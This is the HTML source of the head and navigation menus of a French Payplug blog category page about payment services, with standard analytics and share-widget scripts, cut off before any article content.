<link rel="alternate" type="application/rss+xml" title="Payplug &raquo; Flux" href="https://www.payplug.com/fr/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Payplug &raquo; Flux des commentaires" href="https://www.payplug.com/fr/comments/feed/"/>
<style id="preload-fonts">@font-face{font-family:'Mattone';src:local('Mattone') url(https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Mattone-Regular.woff2) format('woff2');font-display:swap}@font-face{font-family:'Mattone';src:local('Mattone') url(https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Mattone-Bold.woff2) format('woff2');font-display:swap}@font-face{font-family:'Gantari';src:local('Gantari') url(https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Gantari-Regular.woff2) format('woff2');font-display:swap}@font-face{font-family:'Gantari';src:local('Gantari') url(https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Gantari-Bold.woff2) format('woff2');font-display:swap}</style><link rel="preload" href="https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Mattone-Regular.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Mattone-Bold.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Gantari-Regular.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.payplug.com/wp-content/themes/payplug/assets/fonts/Gantari-Bold.woff2" as="font" type="font/woff2" crossorigin><link rel="alternate" type="application/rss+xml" title="Payplug &raquo; Flux de la catégorie Tendances" href="https://www.payplug.com/fr/blog/category/tendances/feed/"/>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.payplug.com/wp-includes/css/dist/block-library/A.style.min.css.pagespeed.cf.1zS0YdDicD.css' media='all'/>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.payplug.com/wp-content/plugins/worth-the-read/options/assets/css/extendify-utilities.css' media='all'/>
<link rel='stylesheet' id='wtr-css-css' href='https://www.payplug.com/wp-content/plugins/worth-the-read/css/A.wtr.css.pagespeed.cf.0FusBybcjq.css' media='all'/>
<link rel='stylesheet' id='ez-toc-css' href='https://www.payplug.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' media='all'/>
<style id='ez-toc-inline-css'>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li,div#ez-toc-container ul li a{font-size:95%}div#ez-toc-container ul li,div#ez-toc-container ul li a{font-weight:500}div#ez-toc-container nav ul ul li{font-size:90%}.ez-toc-box-title{font-weight:bold;margin-bottom:10px;text-align:center;text-transform:uppercase;letter-spacing:1px;color:#666;padding-bottom:5px;position:absolute;top:-4%;left:5%;background-color:inherit;transition:top .3s ease}.ez-toc-box-title.toc-closed{top:-25%}</style>
<link rel='stylesheet' id='payplug-style-css' href='https://www.payplug.com/wp-content/themes/payplug/assets/css/main.min.css' media='all'/>
<link rel='stylesheet' id='addtoany-css' href='https://www.payplug.com/wp-content/plugins/add-to-any/addtoany.min.css' media='all'/>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "E-mail",
	Bookmark: "Marque-page",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Partager par e-mail",
	SubscribeViaEmail: "S’abonner par e-mail",
	BookmarkInYourBrowser: "Ajouter un signet dans votre navigateur",
	BookmarkInstructions: "Appuyez sur Ctrl+D ou \u2318+D pour mettre cette page en signet",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Envoyer depuis n’importe quelle adresse e-mail ou logiciel e-mail",
	EmailProgram: "Programme d’e-mail",
	More: "Plus&#8230;",
	ThanksForSharing: "Merci de partager !",
	ThanksForFollowing: "Merci de nous suivre !"
};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.payplug.com/wp-includes/js/jquery/jquery.min.js" id="jquery-js"></script>
<script defer src="https://www.payplug.com/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script src="https://www.payplug.com/wp-content/themes/payplug/assets/js/loadCSS.js" id="load-css-js"></script>
<meta name="generator" content="Site Kit by Google 1.166.0"/>
<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
<meta name="generator" content="Redux 4.4.5"/><style>.wtr-time-wrap{margin:0 10px}.wtr-time-number{}</style>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<script>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '658757979101286', url);
fbq('init', '658757979101286', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script>
    fbq('track', 'PageView', []);
  </script><noscript><style>.lazyload[data-src]{display:none!important}</style></noscript><style>.lazyload{background-image:none!important}.lazyload:before{background-image:none!important}</style>
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PNZ9QJJ' );
			
</script>
<link rel="icon" href="https://efm5soh2upq.exactdn.com/wp-content/uploads/2022/08/cropped-favicon.png?strip=all&#038;quality=90&#038;webp=80&#038;resize=32%2C32" sizes="32x32"/>
<link rel="icon" href="https://efm5soh2upq.exactdn.com/wp-content/uploads/2022/08/cropped-favicon.png?strip=all&#038;quality=90&#038;webp=80&#038;resize=192%2C192" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://efm5soh2upq.exactdn.com/wp-content/uploads/2022/08/cropped-favicon.png?strip=all&#038;quality=90&#038;webp=80&#038;resize=180%2C180"/>
<meta name="msapplication-TileImage" content="https://efm5soh2upq.exactdn.com/wp-content/uploads/2022/08/cropped-favicon.png?strip=all&#038;quality=90&#038;webp=80&#038;resize=270%2C270"/>
<noscript><link rel="stylesheet" href="https://www.payplug.com/wp-content/themes/payplug/assets/css/main.min.css?ver=3.1760420350"></noscript>	<style id="wp-custom-css">.mywpglossary-list-entry-title{font-weight:bold}.mywpglossary-list-letter{margin-bottom:0%!important;font-size:30px;font-weight:bold}.mywpglossary-list-entry-description a{text-decoration:underline}</style>
<style id="wtr_settings-dynamic-css" title="dynamic-css" class="redux-options-output">.wtr-time-wrap{color:#ccc;font-size:16px}</style></head>
<body class="archive category category-tendances category-1050 wp-theme-payplug">
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PNZ9QJJ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx" src="https://www.facebook.com/tr?id=658757979101286&ev=PageView&noscript=1"/>
</noscript>
<header id="masthead" class="mx-auto lg:container relative top-0 lg:top-12 z-[100] header-transition">
<div id="header-transition-swift" class="lg:mx-14 bg-white rounded-lg px-4 py-3 lg:px-6 lg:py-4">
<div class="flex items-center justify-between gap-2">
<div class="w-full lg:w-1/12 xl:w-2/12 flex items-center justify-between">
<a href="https://www.payplug.com/fr/" class="js-mobile-logo">
<img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/payplug-logo.svg" alt="Payplug - Une nouvelle définition de la performance pour vos paiements, simplement." id="logo-full" width="152" height="28" class="hidden xl:block" data-skip-lazy="1"/>
<img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/payplug-fav.svg" alt="Payplug" width="33" height="28" class="xl:hidden" id="logo-fav"/>
</a data-skip-lazy="1" />
<a href="#" class="rounded px-3 py-1 border border-solid border-black js-mobile-back" style="display:none">
Retour
</a>
<div id="burger" class="burger-container">
<div class="burger cursor-pointer visible lg:invisible">
<span></span>
</div>
</div>
</div>
<div class="flex items-center justify-end gap-4">
<nav id="site-navigation" class="main-navigation my-3 hidden lg:block">
<div class="menu-primaire-container"><ul id="primary-menu" class=""><li class="product-submenu flex-menu-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-44720" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-44720" role="menuitem">Solutions<span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="0" class="sub-menu-container" id="submenu-44720" role="menu" aria-label="Sous-menu de Solutions"><div class="arrow-up" aria-hidden="true"></div><div class="sub-menu first-item"><ul class="flex-menu" role="none">
<li data-item-class="solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-44721" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-44721" role="menuitem"><span class="name text-sm relative z-20">Canal de vente</span><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-44721" role="menu" aria-label="Sous-menu de Canal de vente"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/activate/paiement-en-ligne/" id="menu-item-9560" role="button" role="menuitem"><span class="name text-sm relative z-20">Paiement en ligne</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/activate/paiement-en-magasin/" id="menu-item-9559" role="button" role="menuitem"><span class="name text-sm relative z-20">Paiement en magasin</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/activate/paiement-omnicanal/" id="menu-item-38895" role="button" role="menuitem"><span class="name text-sm relative z-20">Paiement omnicanal</span></a></li>
</ul></div></div>
</li>
<li data-item-class="solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-44722" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-44722" role="menuitem"><span class="name text-sm relative z-20">Fonctionnalités</span><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-44722" role="menu" aria-label="Sous-menu de Fonctionnalités"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/shape/moyens-de-paiement/" id="menu-item-41535" role="button" role="menuitem"><span class="name text-sm relative z-20">Moyens de paiement</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/shape/paiement-fractionne/" id="menu-item-41536" role="button" role="menuitem"><span class="name text-sm relative z-20">Paiement fractionné</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/shape/paiement-par-lien/" id="menu-item-41534" role="button" role="menuitem"><span class="name text-sm relative z-20">Paiement par lien</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/shape/checkout/" id="menu-item-41533" role="button" role="menuitem"><span class="name text-sm relative z-20">Checkout</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/activate/tap-to-pay/" id="menu-item-44759" role="button" role="menuitem"><span class="name text-sm relative z-20">Tap to Pay</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/target/gestion-fraude/" id="menu-item-41537" role="button" role="menuitem"><span class="name text-sm relative z-20">Gestion de la fraude</span></a></li>
<li data-item-class="btn btn-menu menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item btn btn-menu menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/fonctionnalites/" id="menu-item-44731" role="button" role="menuitem"><span class="name text-sm relative z-20">+ Voir toutes les fonctionnalités</span></a></li>
</ul></div></div>
</li>
<li data-item-class="highlight menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item highlight menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/accelerate/plan-osmp/" id="menu-item-45719" role="menuitem"><div class="w-1/4"><div class="w-full h-[100px] bg-cover bg-center" style="background-image:url(https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/06/osmp.svg)"></div></div><div class="w-3/4 p-2"><span class="uppercase font-semibold text-sm relative z-20">Évolution réglementaire</span><div class="text-sm font-normal" aria-hidden="true"><p><span style="font-weight:400">Découvrez le détail du plan OSMP et anticipez son impact sur votre activité pour assurer la performance de vos paiements.</span></p>
</div></div></a></li>
</ul></div></div>
</li>
<li class="product-submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-9554" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-9554" role="menuitem">Produits<span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="0" class="sub-menu-container" id="submenu-9554" role="menu" aria-label="Sous-menu de Produits"><div class="arrow-up" aria-hidden="true"></div><div class="sub-menu first-item"><ul class="flex-menu" role="none">
<li data-item-class="has-label label-accept menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item has-label label-accept menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-41748" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-41748" role="menuitem"><span class="name text-sm relative z-20">Accept</span><p class="text-xs font-normal italic" aria-hidden="true">Intégrez tous les paiements, à votre façon</p><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-41748" role="menu" aria-label="Sous-menu de Accept"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class="subcategory activate menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item subcategory activate menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/activate/" id="menu-item-41529" role="button" role="menuitem"><span class="name text-sm relative z-20">Activate</span><p class="text-xs font-normal italic" aria-hidden="true">Un déploiement rapide</p></a></li>
<li data-item-class="subcategory shape menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item subcategory shape menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/shape/" id="menu-item-41530" role="button" role="menuitem"><span class="name text-sm relative z-20">Shape</span><p class="text-xs font-normal italic" aria-hidden="true">Des expériences d’achat sur-mesure</p></a></li>
</ul></div></div>
</li>
<li data-item-class="has-label label-convert menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item has-label label-convert menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-41749" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-41749" role="menuitem"><span class="name text-sm relative z-20">Convert</span><p class="text-xs font-normal italic" aria-hidden="true">Boostez vos ventes en toute sécurité</p><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-41749" role="menu" aria-label="Sous-menu de Convert"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class="subcategory target menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item subcategory target menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/target/" id="menu-item-41528" role="button" role="menuitem"><span class="name text-sm relative z-20">Target</span><p class="text-xs font-normal italic" aria-hidden="true">Une fraude maîtrisée</p></a></li>
<li data-item-class="subcategory accelerate menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item subcategory accelerate menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/accelerate/" id="menu-item-41527" role="button" role="menuitem"><span class="name text-sm relative z-20">Accelerate</span><p class="text-xs font-normal italic" aria-hidden="true">Une meilleure performance locale</p></a></li>
</ul></div></div>
</li>
<li data-item-class="has-label label-centralize menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item has-label label-centralize menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-41750" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-41750" role="menuitem"><span class="name text-sm relative z-20">Centralise</span><p class="text-xs font-normal italic" aria-hidden="true">Pilotez vos paiements simplement</p><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-41750" role="menu" aria-label="Sous-menu de Centralise"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class="subcategory track menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item subcategory track menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/track/" id="menu-item-41531" role="button" role="menuitem"><span class="name text-sm relative z-20">Track</span><p class="text-xs font-normal italic" aria-hidden="true">Des flux financiers unifiés</p></a></li>
<li data-item-class="subcategory cockpit menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item subcategory cockpit menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/cockpit/" id="menu-item-41532" role="button" role="menuitem"><span class="name text-sm relative z-20">Cockpit</span><p class="text-xs font-normal italic" aria-hidden="true">Un tableau de bord complet</p></a></li>
</ul></div></div>
</li>
</ul></div></div>
</li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/modules/" id="menu-item-41526" role="menuitem">Modules</a></li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/tarifs/" id="menu-item-108" role="menuitem">Tarifs</a></li>
<li class="product-submenu flex-menu-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-17911" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-17911" role="menuitem">Ressources<span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="0" class="sub-menu-container" id="submenu-17911" role="menu" aria-label="Sous-menu de Ressources"><div class="arrow-up" aria-hidden="true"></div><div class="sub-menu first-item"><ul class="flex-menu" role="none">
<li data-item-class="solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-44723" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-44723" role="menuitem"><span class="name text-sm relative z-20">Ressources</span><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-44723" role="menu" aria-label="Sous-menu de Ressources"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page current_page_parent" role="none"><a href="https://www.payplug.com/fr/blog/" id="menu-item-8410" role="button" role="menuitem"><span class="name text-sm relative z-20">Blog</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/ressources/" id="menu-item-17912" role="button" role="menuitem"><span class="name text-sm relative z-20">Guides et études</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/assistance/" id="menu-item-17913" role="button" role="menuitem"><span class="name text-sm relative z-20">Centre d’assistance</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/documentation-technique/" id="menu-item-17914" role="button" role="menuitem"><span class="name text-sm relative z-20">Documentation technique</span></a></li>
</ul></div></div>
</li>
<li data-item-class="solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" class="submenu-item solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children" role="none"><a href="#" id="menu-item-44724" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-44724" role="menuitem"><span class="name text-sm relative z-20">À propos de Payplug</span><span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="1" class="sub-menu-container" id="submenu-44724" role="menu" aria-label="Sous-menu de À propos de Payplug"><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/a-propos/" id="menu-item-44730" role="button" role="menuitem"><span class="name text-sm relative z-20">Histoire et valeurs</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/partenaires/" id="menu-item-8969" role="button" role="menuitem"><span class="name text-sm relative z-20">Nos partenaires</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/presse/" id="menu-item-44729" role="button" role="menuitem"><span class="name text-sm relative z-20">Espace presse</span></a></li>
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/jobs/" id="menu-item-44925" role="button" role="menuitem"><span class="name text-sm relative z-20">Nous rejoindre</span></a></li>
</ul></div></div>
</li>
</ul></div></div>
</li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children" role="none"><a href="https://www.payplug.com/fr/contact/" id="menu-item-44185" role="button" aria-expanded="false" aria-haspopup="true" aria-controls="submenu-44185" role="menuitem">Contact<span class="sr-only">(ouvrir le sous-menu)</span></a>
<div data-depth="0" class="sub-menu-container" id="submenu-44185" role="menu" aria-label="Sous-menu de Contact"><div class="arrow-up" aria-hidden="true"></div><div class="sub-menu first-item"><ul class="sub-menu-grid" role="none">
<li data-item-class=" menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item  menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/contact/commercial/" id="menu-item-44727" role="button" role="menuitem"><span class="name text-sm relative z-20">Équipe commerciale</span></a></li>
<li data-item-class=" menu-item menu-item-type-custom menu-item-object-custom" class="submenu-item  menu-item menu-item-type-custom menu-item-object-custom" role="none"><a href="https://support.payplug.com/hc/fr/requests/new" id="menu-item-44725" role="button" role="menuitem"><span class="name text-sm relative z-20">Équipe support</span></a></li>
<li data-item-class=" menu-item menu-item-type-custom menu-item-object-custom" class="submenu-item  menu-item menu-item-type-custom menu-item-object-custom" role="none"><a href="https://content.payplug.com/information-programme-partenaires" id="menu-item-44726" role="button" role="menuitem"><span class="name text-sm relative z-20">Équipe partenariat</span></a></li>
</ul></div></div>
</li>
<li class="has-btn has-btn-first signin menu-item menu-item-type-custom menu-item-object-custom" role="none"><a href="https://portal.payplug.com/login" id="menu-item-15659" role="menuitem">Connexion</a></li>
<li class="has-btn signup menu-item menu-item-type-custom menu-item-object-custom" role="none"><a href="https://portal.payplug.com/signup" id="menu-item-15660" role="menuitem">Inscription</a></li>
</ul></div> </nav>
<ul class="hidden lg:block lang-navigation">
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children">
<a href=""><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/fr_FR.svg" alt="fr" width="20" height="14"></a>
<ul class="sub-menu">
<li class="lang-item lang-item-8 lang-item-fr current-lang lang-item-first"><a lang="fr-FR" hreflang="fr-FR" href="https://www.payplug.com/fr/blog/category/tendances/"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/fr_FR.svg" alt="Français" width="20" height="14"></a></li>
<li class="lang-item lang-item-11 lang-item-en"><a lang="en-GB" hreflang="en-GB" href="https://www.payplug.com/blog/category/trends/"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/en_GB.svg" alt="English" width="20" height="14"></a></li>
<li class="lang-item lang-item-15 lang-item-it"><a lang="it-IT" hreflang="it-IT" href="https://www.payplug.com/it/blog/category/tendenze/"><img src="https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/it_IT.svg" alt="Italiano" width="20" height="14"></a></li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</header>
<div id="mobile-navigation" class="bg-white h-screen fixed inset-0 z-40" style="display:none">
<div id="mobile-navigation-inner" class="px-10 h-full flex flex-col justify-center">
<nav role="navigation" class="primary-mobile-nav">
<div class="menu-primaire-container"><ul id="primary-mobile-menu" class="flex flex-col gap-6 text-xl"><li class="depth-0 product-submenu flex-menu-2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Solutions</a>
<div data-depth="0" class="sub-menu-container"><div class="sub-menu "><ul class="flex-menu">
<li class="depth-1 solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Canal de vente</a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/activate/paiement-en-ligne/">Paiement en ligne</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/activate/paiement-en-magasin/">Paiement en magasin</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/activate/paiement-omnicanal/">Paiement omnicanal</a></li>
</ul>
</li>
<li class="depth-1 solution-submenu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Fonctionnalités</a>
<div data-depth="1" class="sub-menu-container"><div class="sub-menu "><ul class="sub-menu-grid">
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/shape/moyens-de-paiement/">Moyens de paiement</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/shape/paiement-fractionne/">Paiement fractionné</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/shape/paiement-par-lien/">Paiement par lien</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/shape/checkout/">Checkout</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/activate/tap-to-pay/">Tap to Pay</a></li>
<li class="depth-2  menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/target/gestion-fraude/">Gestion de la fraude</a></li>
<li class="depth-2 btn btn-menu menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.payplug.com/fr/fonctionnalites/">+ Voir toutes les fonctionnalités</a></li>
</ul>
</li>
<li data-item-class="highlight menu-item menu-item-type-post_type menu-item-object-page" class="submenu-item highlight menu-item menu-item-type-post_type menu-item-object-page" role="none"><a href="https://www.payplug.com/fr/accelerate/plan-osmp/" id="45719" role="menuitem"><div class="w-full h-[100px] bg-cover bg-center" style="background-image:url(https://efm5soh2upq.exactdn.com/wp-content/uploads/2025/06/osmp.svg)"></div><div class="p-2"><span class="uppercase font-semibold text-sm relative z-20">Évolution réglementaire</span><p class="block text-[13.2px] italic font-normal"><p><span style="font-weight:400">Découvrez le détail du plan OSMP et anticipez son impact sur votre activité pour assurer la performance de vos paiements.</span></p>
</p></div></a></li>
</ul>
</li>
<li class="depth-0 product-submenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Produits</a>
<div data-depth="0" class="sub-menu-container"><div class="sub-menu "><ul class="flex-menu">
